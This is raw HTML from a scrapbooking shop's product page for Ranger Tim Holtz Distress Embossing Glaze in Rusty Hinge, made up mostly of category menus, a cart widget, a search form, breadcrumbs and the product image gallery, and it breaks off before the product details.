	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42787"><a href="https://www.scrapbookstation.com/product-category/ephemera/" class="elementor-sub-item">Ephemera</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42800"><a href="https://www.scrapbookstation.com/product-category/embellishments/" class="elementor-sub-item">Embellishments</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42801"><a href="https://www.scrapbookstation.com/product-category/embossing-folders/" class="elementor-sub-item">Embossing Folders</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42802"><a href="https://www.scrapbookstation.com/product-category/event-and-class-registration/" class="elementor-sub-item">Event and Class Registration</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42803"><a href="https://www.scrapbookstation.com/product-category/flowers/" class="elementor-sub-item">Flowers</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42804"><a href="https://www.scrapbookstation.com/product-category/foil-and-plates/" class="elementor-sub-item">Foil and Plates</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42805"><a href="https://www.scrapbookstation.com/product-category/gift-certificates/" class="elementor-sub-item">Gift Certificates</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42806"><a href="https://www.scrapbookstation.com/product-category/gift-items/" class="elementor-sub-item">Gift Items</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42807"><a href="https://www.scrapbookstation.com/product-category/home-decor/" class="elementor-sub-item">Home Decor</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42782"><a href="https://www.scrapbookstation.com/product-category/ink-pads-and-refills/" class="elementor-sub-item">Ink Pads &amp; Refills</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42808"><a href="https://www.scrapbookstation.com/product-category/monthly-clubs/" class="elementor-sub-item">Monthly Clubs</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42809"><a href="https://www.scrapbookstation.com/product-category/organization/" class="elementor-sub-item">Organization</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42785"><a href="https://www.scrapbookstation.com/product-category/page-layout-kits/" class="elementor-sub-item">Page Layout Kits</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42781"><a href="https://www.scrapbookstation.com/product-category/paper-collections/" class="elementor-sub-item">Paper Collections</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42783"><a href="https://www.scrapbookstation.com/product-category/pattern-paper/" class="elementor-sub-item">Pattern Paper</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42784"><a href="https://www.scrapbookstation.com/product-category/pens/" class="elementor-sub-item">Pens</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42811"><a href="https://www.scrapbookstation.com/product-category/rub-ons/" class="elementor-sub-item">Rub Ons</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42812"><a href="https://www.scrapbookstation.com/product-category/scissors-and-tools/" class="elementor-sub-item">Scissors &amp; Tools</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42813"><a href="https://www.scrapbookstation.com/product-category/sheet-protectors/" class="elementor-sub-item">Sheet Protectors</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42814"><a href="https://www.scrapbookstation.com/product-category/stamps/" class="elementor-sub-item">Stamps</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-42786"><a href="https://www.scrapbookstation.com/product-category/stamp-accesories/" class="elementor-sub-item">Stamp Accesories</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42815"><a href="https://www.scrapbookstation.com/product-category/stencils/" class="elementor-sub-item">Stencils</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42816"><a href="https://www.scrapbookstation.com/product-category/stickers/" class="elementor-sub-item">Stickers</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42817"><a href="https://www.scrapbookstation.com/product-category/swag/" class="elementor-sub-item">Swag</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42818"><a href="https://www.scrapbookstation.com/product-category/uncategorized/" class="elementor-sub-item">Uncategorized</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42819"><a href="https://www.scrapbookstation.com/product-category/vinyl/" class="elementor-sub-item">Vinyl</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23850"><a href="https://www.scrapbookstation.com/boutique-terms-conditions/" class="elementor-sub-item">Boutique Terms &amp; Conditions</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50"><a href="https://www.scrapbookstation.com/contact-us/" class="elementor-item">Contact Us</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-4087540" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47"><a href="https://www.scrapbookstation.com/about-us/" class="elementor-item" tabindex="-1">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48"><a href="https://www.scrapbookstation.com/boarding-pass-club/" class="elementor-item" tabindex="-1">Boarding Pass Club</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51"><a href="https://www.scrapbookstation.com/events/" class="elementor-item" tabindex="-1">Events</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52"><a href="https://www.scrapbookstation.com/newsletter/" class="elementor-item" tabindex="-1">Newsletter</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3789"><a href="/boutique/" class="elementor-item" tabindex="-1">Boutique</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42789"><a href="https://www.scrapbookstation.com/product-category/adhesives/" class="elementor-sub-item" tabindex="-1">Adhesives</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-41285"><a href="https://www.scrapbookstation.com/product-category/album-and-card-kits/" class="elementor-sub-item" tabindex="-1">Album &amp; Card Kits</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-41286"><a href="https://www.scrapbookstation.com/product-category/albums/" class="elementor-sub-item" tabindex="-1">Albums</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42791"><a href="https://www.scrapbookstation.com/product-category/press-plates/" class="elementor-sub-item" tabindex="-1">Press Plates</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42792"><a href="https://www.scrapbookstation.com/product-category/boarding-pass-club/" class="elementor-sub-item" tabindex="-1">Boarding Pass Club</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42793"><a href="https://www.scrapbookstation.com/product-category/cards-and-envelopes/" class="elementor-sub-item" tabindex="-1">Cards &amp; Envelopes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42794"><a href="https://www.scrapbookstation.com/product-category/cardstock-12x12/" class="elementor-sub-item" tabindex="-1">Cardstock 12X12</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42790"><a href="https://www.scrapbookstation.com/product-category/cutting-dies/" class="elementor-sub-item" tabindex="-1">Cutting Dies</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42797"><a href="https://www.scrapbookstation.com/product-category/collection-kits/" class="elementor-sub-item" tabindex="-1">Collection Kits</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42798"><a href="https://www.scrapbookstation.com/product-category/copic-refill-service/" class="elementor-sub-item" tabindex="-1">Copic Refill Service</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42799"><a href="https://www.scrapbookstation.com/product-category/cutting-dies/" class="elementor-sub-item" tabindex="-1">Cutting Dies</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42788"><a href="https://www.scrapbookstation.com/product-category/dimensional-stickers/" class="elementor-sub-item" tabindex="-1">Dimensional Stickers</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42787"><a href="https://www.scrapbookstation.com/product-category/ephemera/" class="elementor-sub-item" tabindex="-1">Ephemera</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42800"><a href="https://www.scrapbookstation.com/product-category/embellishments/" class="elementor-sub-item" tabindex="-1">Embellishments</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42801"><a href="https://www.scrapbookstation.com/product-category/embossing-folders/" class="elementor-sub-item" tabindex="-1">Embossing Folders</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42802"><a href="https://www.scrapbookstation.com/product-category/event-and-class-registration/" class="elementor-sub-item" tabindex="-1">Event and Class Registration</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42803"><a href="https://www.scrapbookstation.com/product-category/flowers/" class="elementor-sub-item" tabindex="-1">Flowers</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42804"><a href="https://www.scrapbookstation.com/product-category/foil-and-plates/" class="elementor-sub-item" tabindex="-1">Foil and Plates</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42805"><a href="https://www.scrapbookstation.com/product-category/gift-certificates/" class="elementor-sub-item" tabindex="-1">Gift Certificates</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42806"><a href="https://www.scrapbookstation.com/product-category/gift-items/" class="elementor-sub-item" tabindex="-1">Gift Items</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42807"><a href="https://www.scrapbookstation.com/product-category/home-decor/" class="elementor-sub-item" tabindex="-1">Home Decor</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42782"><a href="https://www.scrapbookstation.com/product-category/ink-pads-and-refills/" class="elementor-sub-item" tabindex="-1">Ink Pads &amp; Refills</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42808"><a href="https://www.scrapbookstation.com/product-category/monthly-clubs/" class="elementor-sub-item" tabindex="-1">Monthly Clubs</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42809"><a href="https://www.scrapbookstation.com/product-category/organization/" class="elementor-sub-item" tabindex="-1">Organization</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42785"><a href="https://www.scrapbookstation.com/product-category/page-layout-kits/" class="elementor-sub-item" tabindex="-1">Page Layout Kits</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42781"><a href="https://www.scrapbookstation.com/product-category/paper-collections/" class="elementor-sub-item" tabindex="-1">Paper Collections</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42783"><a href="https://www.scrapbookstation.com/product-category/pattern-paper/" class="elementor-sub-item" tabindex="-1">Pattern Paper</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42784"><a href="https://www.scrapbookstation.com/product-category/pens/" class="elementor-sub-item" tabindex="-1">Pens</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42811"><a href="https://www.scrapbookstation.com/product-category/rub-ons/" class="elementor-sub-item" tabindex="-1">Rub Ons</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42812"><a href="https://www.scrapbookstation.com/product-category/scissors-and-tools/" class="elementor-sub-item" tabindex="-1">Scissors &amp; Tools</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42813"><a href="https://www.scrapbookstation.com/product-category/sheet-protectors/" class="elementor-sub-item" tabindex="-1">Sheet Protectors</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42814"><a href="https://www.scrapbookstation.com/product-category/stamps/" class="elementor-sub-item" tabindex="-1">Stamps</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-42786"><a href="https://www.scrapbookstation.com/product-category/stamp-accesories/" class="elementor-sub-item" tabindex="-1">Stamp Accesories</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42815"><a href="https://www.scrapbookstation.com/product-category/stencils/" class="elementor-sub-item" tabindex="-1">Stencils</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42816"><a href="https://www.scrapbookstation.com/product-category/stickers/" class="elementor-sub-item" tabindex="-1">Stickers</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42817"><a href="https://www.scrapbookstation.com/product-category/swag/" class="elementor-sub-item" tabindex="-1">Swag</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42818"><a href="https://www.scrapbookstation.com/product-category/uncategorized/" class="elementor-sub-item" tabindex="-1">Uncategorized</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42819"><a href="https://www.scrapbookstation.com/product-category/vinyl/" class="elementor-sub-item" tabindex="-1">Vinyl</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23850"><a href="https://www.scrapbookstation.com/boutique-terms-conditions/" class="elementor-sub-item" tabindex="-1">Boutique Terms &amp; Conditions</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50"><a href="https://www.scrapbookstation.com/contact-us/" class="elementor-item" tabindex="-1">Contact Us</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
				</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-3cf47e6" data-id="3cf47e6" data-element_type="column">
					<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-e614153 elementor-widget__width-auto elementor-widget elementor-widget-porto_hb_mini_cart" data-id="e614153" data-element_type="widget" data-widget_type="porto_hb_mini_cart.default">
				<div class="elementor-widget-container">
							<div id="mini-cart" aria-haspopup="true" class="mini-cart simple">
			<div class="cart-head">
			<span class="cart-icon"><i class="minicart-icon porto-icon-cart-thick"></i><span class="cart-items">0</span></span><span class="cart-items-text">0</span>			</div>
			<div class="cart-popup widget_shopping_cart">
				<div class="widget_shopping_cart_content">
									<div class="cart-loading"></div>
								</div>
			</div>
				</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-6b8b82f elementor-widget__width-auto elementor-widget elementor-widget-porto_hb_search_form" data-id="6b8b82f" data-element_type="widget" data-widget_type="porto_hb_search_form.default">
				<div class="elementor-widget-container">
					<div class="searchform-popup search-popup overlay-search-layout"><a  class="search-toggle" role="button" aria-label="Search Toggle" href="#"><i class="porto-icon-magnifier"></i><span class="search-text">Search</span></a>	<form action="https://www.scrapbookstation.com/" method="get"
		class="searchform search-layout-overlay">
		<div class="searchform-fields container">
			<span class="text"><input name="s" type="text" value="" placeholder="search Products...." autocomplete="off" /></span>
							<input type="hidden" name="post_type" value="product"/>
							<span class="button-wrap">
				<button class="btn btn-special" aria-label="Search" title="Search" type="submit">
					<i class="porto-icon-magnifier"></i>
				</button>
									<a role="button" aria-label="Close the search form" href="#" class="btn-close-search-form"><i class="fas fa-times"></i></a>
							</span>
		</div>
				<div class="live-search-list"></div>
			</form>
	</div>				</div>
				</div>
					</div>
				</div>
					</div>
				</section>
				</div>
		</div></div>
<nav id="nav-panel">
	<div class="container">
		<div class="mobile-nav-wrap">
		<div class="menu-wrap"><ul id="menu-main-menu" class="mobile-menu accordion-menu"><li id="accordion-menu-item-47" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.scrapbookstation.com/about-us/">About Us</a></li>
<li id="accordion-menu-item-48" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.scrapbookstation.com/boarding-pass-club/">Boarding Pass Club</a></li>
<li id="accordion-menu-item-51" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.scrapbookstation.com/events/">Events</a></li>
<li id="accordion-menu-item-52" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.scrapbookstation.com/newsletter/">Newsletter</a></li>
<li id="accordion-menu-item-3789" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children has-sub"><a href="/boutique/">Boutique</a>
<span aria-label="Open Submenu" class="arrow" role="button"></span><ul class="sub-menu">
	<li id="accordion-menu-item-42789" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.scrapbookstation.com/product-category/adhesives/">Adhesives</a></li>
	<li id="accordion-menu-item-41285" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.scrapbookstation.com/product-category/album-and-card-kits/">Album &amp; Card Kits</a></li>
	<li id="accordion-menu-item-41286" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.scrapbookstation.com/product-category/albums/">Albums</a></li>
	<li id="accordion-menu-item-42791" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.scrapbookstation.com/product-category/press-plates/">Press Plates</a></li>
	<li id="accordion-menu-item-42792" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.scrapbookstation.com/product-category/boarding-pass-club/">Boarding Pass Club</a></li>
	<li id="accordion-menu-item-42793" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.scrapbookstation.com/product-category/cards-and-envelopes/">Cards &amp; Envelopes</a></li>
	<li id="accordion-menu-item-42794" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.scrapbookstation.com/product-category/cardstock-12x12/">Cardstock 12X12</a></li>
	<li id="accordion-menu-item-42790" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.scrapbookstation.com/product-category/cutting-dies/">Cutting Dies</a></li>
	<li id="accordion-menu-item-42797" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.scrapbookstation.com/product-category/collection-kits/">Collection Kits</a></li>
	<li id="accordion-menu-item-42798" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.scrapbookstation.com/product-category/copic-refill-service/">Copic Refill Service</a></li>
	<li id="accordion-menu-item-42799" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.scrapbookstation.com/product-category/cutting-dies/">Cutting Dies</a></li>
	<li id="accordion-menu-item-42788" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.scrapbookstation.com/product-category/dimensional-stickers/">Dimensional Stickers</a></li>
	<li id="accordion-menu-item-42787" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.scrapbookstation.com/product-category/ephemera/">Ephemera</a></li>
	<li id="accordion-menu-item-42800" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.scrapbookstation.com/product-category/embellishments/">Embellishments</a></li>
	<li id="accordion-menu-item-42801" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.scrapbookstation.com/product-category/embossing-folders/">Embossing Folders</a></li>
	<li id="accordion-menu-item-42802" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.scrapbookstation.com/product-category/event-and-class-registration/">Event and Class Registration</a></li>
	<li id="accordion-menu-item-42803" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.scrapbookstation.com/product-category/flowers/">Flowers</a></li>
	<li id="accordion-menu-item-42804" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.scrapbookstation.com/product-category/foil-and-plates/">Foil and Plates</a></li>
	<li id="accordion-menu-item-42805" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.scrapbookstation.com/product-category/gift-certificates/">Gift Certificates</a></li>
	<li id="accordion-menu-item-42806" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.scrapbookstation.com/product-category/gift-items/">Gift Items</a></li>
	<li id="accordion-menu-item-42807" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.scrapbookstation.com/product-category/home-decor/">Home Decor</a></li>
	<li id="accordion-menu-item-42782" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.scrapbookstation.com/product-category/ink-pads-and-refills/">Ink Pads &amp; Refills</a></li>
	<li id="accordion-menu-item-42808" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.scrapbookstation.com/product-category/monthly-clubs/">Monthly Clubs</a></li>
	<li id="accordion-menu-item-42809" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.scrapbookstation.com/product-category/organization/">Organization</a></li>
	<li id="accordion-menu-item-42785" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.scrapbookstation.com/product-category/page-layout-kits/">Page Layout Kits</a></li>
	<li id="accordion-menu-item-42781" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.scrapbookstation.com/product-category/paper-collections/">Paper Collections</a></li>
	<li id="accordion-menu-item-42783" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.scrapbookstation.com/product-category/pattern-paper/">Pattern Paper</a></li>
	<li id="accordion-menu-item-42784" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.scrapbookstation.com/product-category/pens/">Pens</a></li>
	<li id="accordion-menu-item-42811" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.scrapbookstation.com/product-category/rub-ons/">Rub Ons</a></li>
	<li id="accordion-menu-item-42812" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.scrapbookstation.com/product-category/scissors-and-tools/">Scissors &amp; Tools</a></li>
	<li id="accordion-menu-item-42813" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.scrapbookstation.com/product-category/sheet-protectors/">Sheet Protectors</a></li>
	<li id="accordion-menu-item-42814" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.scrapbookstation.com/product-category/stamps/">Stamps</a></li>
	<li id="accordion-menu-item-42786" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent active"><a href="https://www.scrapbookstation.com/product-category/stamp-accesories/">Stamp Accesories</a></li>
	<li id="accordion-menu-item-42815" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.scrapbookstation.com/product-category/stencils/">Stencils</a></li>
	<li id="accordion-menu-item-42816" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.scrapbookstation.com/product-category/stickers/">Stickers</a></li>
	<li id="accordion-menu-item-42817" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.scrapbookstation.com/product-category/swag/">Swag</a></li>
	<li id="accordion-menu-item-42818" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.scrapbookstation.com/product-category/uncategorized/">Uncategorized</a></li>
	<li id="accordion-menu-item-42819" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.scrapbookstation.com/product-category/vinyl/">Vinyl</a></li>
	<li id="accordion-menu-item-23850" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.scrapbookstation.com/boutique-terms-conditions/">Boutique Terms &amp; Conditions</a></li>
</ul>
</li>
<li id="accordion-menu-item-50" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.scrapbookstation.com/contact-us/">Contact Us</a></li>
</ul></div>		</div>
	</div>
</nav>
</header>

									</div>
				<!-- end header wrapper -->
			
			
			
		<div id="main" class="column1 boxed no-breadcrumbs"><!-- main -->

			<div class="container">
			<div class="row main-content-wrap">

			<!-- main content -->
			<div class="main-content col-lg-12">

			
	<div id="primary" class="content-area"><main id="content" class="site-main">

					
			<div class="woocommerce-notices-wrapper"></div>
<div id="product-25899" class="product type-product post-25899 status-publish first outofstock product_cat-paints-sprays-and-media product_cat-stamp-accesories has-post-thumbnail taxable shipping-taxable purchasable product-type-simple product-layout-builder">

<style>h2.resp-accordion {
    padding: 15px!important;
    line-height: 1.4;
text-transform:none!important;
    font-size: 2em;
font-weight:400!important;
}</style><div class="porto-block" data-id="885">		<div data-elementor-type="wp-post" data-elementor-id="885" class="elementor elementor-885" data-elementor-post-type="porto_builder">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-fce4dcf elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="fce4dcf" data-element_type="section">
		
							<div class="elementor-container elementor-column-gap-no">
											<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7c12ef4" data-id="7c12ef4" data-element_type="column">
					<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-0b216f6 elementor-widget elementor-widget-porto_page_header" data-id="0b216f6" data-element_type="widget" data-widget_type="porto_page_header.default">
				<div class="elementor-widget-container">
					<div class="page-top page-header-1"><style>.page-top { background: none; border-bottom: none; } .page-top .page-title:not(.b-none):after { display: none; }</style><div class="container hide-title">
	<div class="row">
		<div class="col-lg-12">
							<div class="breadcrumbs-wrap">
					<ul class="breadcrumb" itemscope itemtype="https://schema.org/BreadcrumbList"><li class="home" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a itemprop="item" href="https://www.scrapbookstation.com" title="Go to Home Page"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /><i class="delimiter"></i></li><li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a itemprop="item" href="https://www.scrapbookstation.com/shop/"><span itemprop="name">Shop</span></a><meta itemprop="position" content="2" /><i class="delimiter"></i></li><li><span itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a itemprop="item" href="https://www.scrapbookstation.com/product-category/stamp-accesories/"><span itemprop="name">Stamp Accesories</span></a><meta itemprop="position" content="3" /></span>, <span itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a itemprop="item" href="https://www.scrapbookstation.com/product-category/paints-sprays-and-media/"><span itemprop="name">Paints, Sprays &amp; Media</span></a><meta itemprop="position" content="4" /></span><i class="delimiter"></i></li><li>Ranger Tim Holtz Distress Embossing Glaze Rusty Hinge</li></ul>				</div>
						<div class="page-title-wrap d-none">
								<h1 class="page-title">Ranger Tim Holtz Distress Embossing Glaze Rusty Hinge</h1>
							</div>
					</div>
	</div>
</div>
</div>				</div>
				</div>
					</div>
				</div>
					</div>
				</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-f69b552 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="f69b552" data-element_type="section">
		
							<div class="elementor-container elementor-column-gap-default">
											<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-7847a0b" data-id="7847a0b" data-element_type="column">
					<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-35191a0 elementor-widget elementor-widget-porto_cp_image" data-id="35191a0" data-element_type="widget" data-widget_type="porto_cp_image.default">
				<div class="elementor-widget-container">
					<div class="product-layout-image product-layout-default"><div class="summary-before"><div class="labels"></div></div><div class="woocommerce-product-gallery woocommerce-product-gallery--with-images images">
	<div class="woocommerce-product-gallery__wrapper">
<div class="product-images images">
	<div class="product-image-slider owl-carousel show-nav-hover has-ccols ccols-1"><div class="img-thumbnail"><div class="inner"><img width="600" height="600" src="https://www.scrapbookstation.com/wp-content/uploads/2023/11/TDE71013_EmbossingGlaze_RustyHinge-703049-600x600.jpg" class="woocommerce-main-image wp-post-image" alt="Ranger Tim Holtz Distress Embossing Glaze Rusty Hinge" href="https://www.scrapbookstation.com/wp-content/uploads/2023/11/TDE71013_EmbossingGlaze_RustyHinge-703049.jpg" title="Ranger Tim Holtz Distress Embossing Glaze Rusty Hinge" data-large_image_width="1000" data-large_image_height="1000" decoding="async" srcset="https://www.scrapbookstation.com/wp-content/uploads/2023/11/TDE71013_EmbossingGlaze_RustyHinge-703049-600x600.jpg 600w, https://www.scrapbookstation.com/wp-content/uploads/2023/11/TDE71013_EmbossingGlaze_RustyHinge-703049-400x400.jpg 400w" sizes="(max-width: 600px) 100vw, 600px" /></div></div></div><span class="zoom" data-index="0"><i class="porto-icon-plus"></i></span></div>

<div class="product-thumbnails thumbnails">
	<div class="product-thumbs-slider owl-carousel has-ccols-spacing has-ccols ccols-4"><div class="img-thumbnail"><img class="woocommerce-main-thumb img-responsive" alt="Ranger Tim Holtz Distress Embossing Glaze Rusty Hinge" src="https://www.scrapbookstation.com/wp-content/uploads/2023/11/TDE71013_EmbossingGlaze_RustyHinge-703049-300x300.jpg" width="300" height="300" /></div></div></div>
	</div>
</div>
</div>				</div>
				</div>
					</div>
				</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-377aa87 singleproductinfo" data-id="377aa87" data-element_type="column">
